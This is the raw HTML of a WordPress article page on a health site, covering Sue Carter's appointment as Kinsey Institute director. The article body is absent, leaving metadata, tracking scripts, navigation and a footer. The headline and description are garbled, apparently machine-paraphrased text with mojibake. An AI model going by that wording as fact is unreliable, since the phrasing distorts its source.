

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ageforward.com/kinsey-director-sue-carter-a%C2%80%C2%94-exactly-how-the-woman-give-attention-to-affairs-has-a-brand-new-attitude-for-the-institute/
body_size: 8394
content:
<!DOCTYPE html>
<html lang="en">

<head>
	<!-- FB Domain Verification -->
	<meta name="facebook-domain-verification" content="7wrl2d62dvs31ya4fybrlev57lbn4z" />
	<!-- End FB Domain Verification -->
	
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5F2FRJT');</script>
	<!-- End Google Tag Manager -->
	
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="format-detection" content="telephone=no" />
    <meta name="language" content="en-us" />
    <link rel="icon" href="https://www.ageforward.com/wp-content/themes/elpida/assets/images/favicon.ico" type="image/x-icon" />
	<!--[if IE]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script> <![endif]-->
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.3/font/bootstrap-icons.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Kinsey Director Sue Carter â exactly how the woman give attention to affairs has a brand new attitude for the Institute - Age Forward</title>
	<link rel="canonical" href="https://www.ageforward.com/kinsey-director-sue-carter-a-exactly-how-the-woman-give-attention-to-affairs-has-a-brand-new-attitude-for-the-institute/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kinsey Director Sue Carter â exactly how the woman give attention to affairs has a brand new attitude for the Institute" />
	<meta property="og:description" content="In November 2014, applauded biologist Sue Carter ended up being named Director of Kinsey Institute, noted for their groundbreaking strides in human beings sexuality research. Together with her niche becoming the technology of love and lover bonding throughout an eternity, Sue is designed to maintain The Institute&#8217;s 69+ several years of important work while broadening &hellip; Continue reading &quot;Kinsey Director Sue Carter â exactly how the woman give attention to affairs has a brand new attitude for the Institute&quot;" />
	<meta property="og:url" content="https://www.ageforward.com/kinsey-director-sue-carter-a-exactly-how-the-woman-give-attention-to-affairs-has-a-brand-new-attitude-for-the-institute/" />
	<meta property="og:site_name" content="Age Forward" />
	<meta property="article:published_time" content="2023-05-11T13:49:40+00:00" />
	<meta property="og:image" content="https://www.ageforward.com/wp-content/uploads/2022/09/Social-Share-Logo.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="website-admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="website-admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ageforward.com/kinsey-director-sue-carter-a%c2%80%c2%94-exactly-how-the-woman-give-attention-to-affairs-has-a-brand-new-attitude-for-the-institute/#article","isPartOf":{"@id":"https://www.ageforward.com/kinsey-director-sue-carter-a%c2%80%c2%94-exactly-how-the-woman-give-attention-to-affairs-has-a-brand-new-attitude-for-the-institute/"},"author":{"name":"website-admin","@id":"https://www.ageforward.com/#/schema/person/5fcd8edf14399b22e5064d465c6851ed"},"headline":"Kinsey Director Sue Carter â exactly how the woman give attention to affairs has a brand new attitude for the Institute","datePublished":"2023-05-11T13:49:40+00:00","mainEntityOfPage":{"@id":"https://www.ageforward.com/kinsey-director-sue-carter-a%c2%80%c2%94-exactly-how-the-woman-give-attention-to-affairs-has-a-brand-new-attitude-for-the-institute/"},"wordCount":1006,"publisher":{"@id":"https://www.ageforward.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.ageforward.com/kinsey-director-sue-carter-a%c2%80%c2%94-exactly-how-the-woman-give-attention-to-affairs-has-a-brand-new-attitude-for-the-institute/","url":"https://www.ageforward.com/kinsey-director-sue-carter-a%c2%80%c2%94-exactly-how-the-woman-give-attention-to-affairs-has-a-brand-new-attitude-for-the-institute/","name":"Kinsey Director Sue Carter â exactly how the woman give attention to affairs has a brand new attitude for the Institute - Age Forward","isPartOf":{"@id":"https://www.ageforward.com/#website"},"datePublished":"2023-05-11T13:49:40+00:00","breadcrumb":{"@id":"https://www.ageforward.com/kinsey-director-sue-carter-a%c2%80%c2%94-exactly-how-the-woman-give-attention-to-affairs-has-a-brand-new-attitude-for-the-institute/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ageforward.com/kinsey-director-sue-carter-a%c2%80%c2%94-exactly-how-the-woman-give-attention-to-affairs-has-a-brand-new-attitude-for-the-institute/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ageforward.com/kinsey-director-sue-carter-a%c2%80%c2%94-exactly-how-the-woman-give-attention-to-affairs-has-a-brand-new-attitude-for-the-institute/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ageforward.com/"},{"@type":"ListItem","position":2,"name":"Kinsey Director Sue Carter â exactly how the woman give attention to affairs has a brand new attitude for the Institute"}]},{"@type":"WebSite","@id":"https://www.ageforward.com/#website","url":"https://www.ageforward.com/","name":"Age Forward","description":"Your destination for the best preventive health and wellness videos.","publisher":{"@id":"https://www.ageforward.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ageforward.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ageforward.com/#organization","name":"Age Forward","url":"https://www.ageforward.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ageforward.com/#/schema/logo/image/","url":"https://www.ageforward.com/wp-content/uploads/2022/05/STACKED-Logo-Colored-on-Black.jpg","contentUrl":"https://www.ageforward.com/wp-content/uploads/2022/05/STACKED-Logo-Colored-on-Black.jpg","width":1200,"height":630,"caption":"Age Forward"},"image":{"@id":"https://www.ageforward.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ageforward.com/#/schema/person/5fcd8edf14399b22e5064d465c6851ed","name":"website-admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ageforward.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8e69a25a9f56f6dc78557c6c1a08a85ee7613b8d3ef9f6cae704ec6d92a89b20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8e69a25a9f56f6dc78557c6c1a08a85ee7613b8d3ef9f6cae704ec6d92a89b20?s=96&d=mm&r=g","caption":"website-admin"},"url":"https://www.ageforward.com/author/website-admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://www.ageforward.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-style-css' href='https://www.ageforward.com/wp-content/themes/elpida/assets/css/style.css?ver=1721383437' type='text/css' media='all' />
<link rel='stylesheet' id='brightcove-pip-css-css' href='https://players.brightcove.net/videojs-pip/1/videojs-pip.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='brightcove-playlist-css' href='https://www.ageforward.com/wp-content/plugins/brightcove-video-connect/assets/css/brightcove_playlist.min.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ageforward.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ageforward.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ageforward.com/wp-content/themes/elpida/assets/js/app.js?ver=1651177247" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://www.ageforward.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ageforward.com/wp-json/wp/v2/posts/1510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ageforward.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.ageforward.com/?p=1510' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ageforward.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ageforward.com%2Fkinsey-director-sue-carter-a%25c2%2580%25c2%2594-exactly-how-the-woman-give-attention-to-affairs-has-a-brand-new-attitude-for-the-institute%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ageforward.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ageforward.com%2Fkinsey-director-sue-carter-a%25c2%2580%25c2%2594-exactly-how-the-woman-give-attention-to-affairs-has-a-brand-new-attitude-for-the-institute%2F&#038;format=xml" />
<link rel="pingback" href="https://www.ageforward.com/xmlrpc.php">
<link rel="icon" href="https://www.ageforward.com/wp-content/uploads/2022/01/Logo-Standalone-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.ageforward.com/wp-content/uploads/2022/01/Logo-Standalone-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ageforward.com/wp-content/uploads/2022/01/Logo-Standalone-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.ageforward.com/wp-content/uploads/2022/01/Logo-Standalone-300x300.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1510 single-format-standard wp-theme-elpida has-header-image has-sidebar colors-light">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F2FRJT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<div class="page-wrapper">
  <header class="fixed-top">
    <nav class="navbar navbar-expand-xl">
      <div class="container">
        			<a href="https://www.ageforward.com" class="navbar-brand">
				<img src="https://www.ageforward.com/wp-content/uploads/2022/09/AF-Logo-High-DPI.png" alt="" width="296" height="46">
			</a>
		        <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#divNavbar" aria-controls="divNavbar" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
        <div class="collapse navbar-collapse" id="divNavbar">
        				<ul class="list-unstyled navbar-nav ml-auto" role="navigation" aria-label="Main menu" >
										<li class="nav-item " ><a href="https://www.ageforward.com/our-experts/" >Our Experts</a></li>
					<li class="nav-item dropdown "><a href="https://www.ageforward.com/health-topics/">Health Topics</a>
													<span class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" ><img class="svg" src="https://www.ageforward.com/wp-content/themes/elpida/assets/images/arrow-svg.svg" alt="arrow"></span>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                                <li><a href="https://www.ageforward.com/health-topics/">SEE ALL</a></li>
																	<li><a href="https://www.ageforward.com/health-topics/mens-health/">Men&#8217;s Health</a></li>
																	<li><a href="https://www.ageforward.com/health-topics/exercise-movement/">Exercise &#038; Movement</a></li>
																	<li><a href="https://www.ageforward.com/health-topics/heart-health/">Heart Health</a></li>
																	<li><a href="https://www.ageforward.com/health-topics/mental-health/">Mental Health</a></li>
																	<li><a href="https://www.ageforward.com/health-topics/nutrition/">Nutrition</a></li>
																	<li><a href="https://www.ageforward.com/health-topics/pain-inflammation/">Pain &#038; Inflammation</a></li>
																	<li><a href="https://www.ageforward.com/health-topics/relationships/">Relationships</a></li>
																	<li><a href="https://www.ageforward.com/health-topics/sleep-relaxation/">Sleep &#038; Relaxation</a></li>
																	<li><a href="https://www.ageforward.com/health-topics/stress/">Stress</a></li>
																	<li><a href="https://www.ageforward.com/health-topics/wellness-lifestyle/">Wellness &#038; Lifestyle</a></li>
															</ul>
											</li>
											<li class="nav-item" ><a href="https://www.ageforward.com/about">ABOUT</a></li>
																										<li class="nav-item" ><a href="https://www.ageforward.com/join-newsletter/" class="member">Join Us</a></li>
									</ul>
			        </div>
      </div>
    </nav>
  </header>

  <main>
	
<div id='header_ad'><!-- Header Ad -->
<!-- <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8597629001884774"
     data-ad-slot="4686697730"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> --></div>  

<section class="cmn-banner banner-400 news-detail">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-xl-11 banner-content">
                <h5 class="text-uppercase">May 11, 2023</h5>
                <h1>Kinsey Director Sue Carter â exactly how the woman give attention to affairs has a brand new attitude for the Institute</h1>
            </div>
        </div>        
    </div>
</section>
<section>
    <div class="container">
        <div class="row">
            <div class="col-sm-12 col-md-2 col-lg-2 back-arrow">
								<a href="https://www.ageforward.com/kinsey-director-sue-carter-a%c2%80%c2%94-exactly-how-the-woman-give-attention-to-affairs-has-a-brand-new-attitude-for-the-institute/" title="BACK TO NEWS">
                    <!-- <img class="" src="https://www.ageforward.com/wp-content/themes/elpida/assets/images/color.svg)"  alt="" /> -->
                BACK TO NEWS</a>
			</div>
                    </div>
    </div>
</section>
<script>
	var $ = jQuery.noConflict();
	$('#menu-item-25').addClass('current-menu-item');
</script>

<div id='above_cta_ad'><!-- Above CTA Ad -->
<!-- <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8597629001884774"
     data-ad-slot="1294247637"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> --></div>  


</main>
		<section class="member-sec">
			<div class="container">
			   <div class="member-inner">
				   <div class="row no-gutters member-wrap">
						<div class="col-md-12 col-lg-12 m-auto">
							<div class="row">
								<div class="col-lg-5 col-xl-5 left-space">
								   <div class="member-content">
								   <h2>Get access to the world’s greatest minds in health & wellness</h2>
									<h4></h4>
									<a href="https://www.ageforward.com/join-newsletter/" class="btn btn-secondary">Join Us</a>
								   </div>
								</div>
								<div class="col-lg-7">
									<div class="member-img" >
										
										<img src="https://www.ageforward.com/wp-content/uploads/2022/05/3Age-Forward_Doctors.jpg" alt="Age Forward" width="547" height="286" >
										
									</div>
								</div>
							</div>
						</div>
					</div>
			   </div>
			</div>
		</section>
	<footer>
        <div class="container">
            <div class="row">
                <div class="f-logo col-md-2 col-lg-2 col-xl-2 order-1 order-md-1">
                    <a href="https://www.ageforward.com"><img src="https://www.ageforward.com/wp-content/themes/elpida/assets/images/footer-logo.png" alt="Logo" width="101" height="101"></a>
                </div>
                <div class="col-md-3  col-lg-3 col-xl-3 offset-md-1 offset-xl-2 order-3 order-md-2 mb-md-0 mb-4">
                    <h6>EMAIL ADDRESS</h6>
                    <a href="mailto:info@ageforward.com">info@ageforward.com</a>

                </div>
                <div class=" col-md-3 col-lg-3 col-xl-3 order-4 order-md-3">
                    <h6>PHONE</h6>
                    <a href="tel:949-329-4111">949-329-4111</a>
                </div>
				                <div class="col-md-4 col-lg-4 copyright order-6 order-md-5">© 2026 Age Forward.</div>
                <div class="col-md-8 col-lg-8 order-2 order-md-6">
                    <div class="f-menu">
                        <ul>
                            <li><a href="javascript:;" data-toggle="modal" data-target="#disclaimer">Medical Advice Disclaimer</a></li>

                            <li><a href="https://www.ageforward.com/terms-conditions">Terms & Conditions</a></li>
                            <li><a href="https://www.ageforward.com/privacy-policy">Privacy</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elpida\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ageforward.com/wp-content/themes/elpida/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentyseventeen-skip-link-focus-fix-js"></script>

<!-- Video Model--->

	<div class="modal modal-team video-model fade" class="team" id="disclaimer" tabindex="-1" role="dialog"
		aria-labelledby="disclaimer" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					</button>
					
						<div class="disclaimer-text">
						
							<h3>DISCLAIMER: THIS WEBSITE DOES NOT PROVIDE MEDICAL ADVICE</h3>
						<p>The information, including but not limited to, text, graphics, images, and other material contained on this website are for informational purposes only. No material on this site is intended to be a substitute for professional medical advice, diagnosis, or treatment. Always seek the advice of your physician or other qualified health care provider with any questions you may have regarding a medical condition or treatment and before undertaking a new health care regimen, and never disregard professional medical advice or delay in seeking it because of something you have read on this website.</p>
						</div>
						
					
				</div>
			</div>
		</div>
	</div>

	<!-- native-share -->
	<div class="native-share" >
	  
		<button class="share-button" type="button" title="Share this article">
		  <svg>
		    <use href="#share-icon"></use>
		  </svg>
		 
		</button>

		<svg class="hidden">
		  <defs>
		    <symbol id="share-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></symbol>
		    
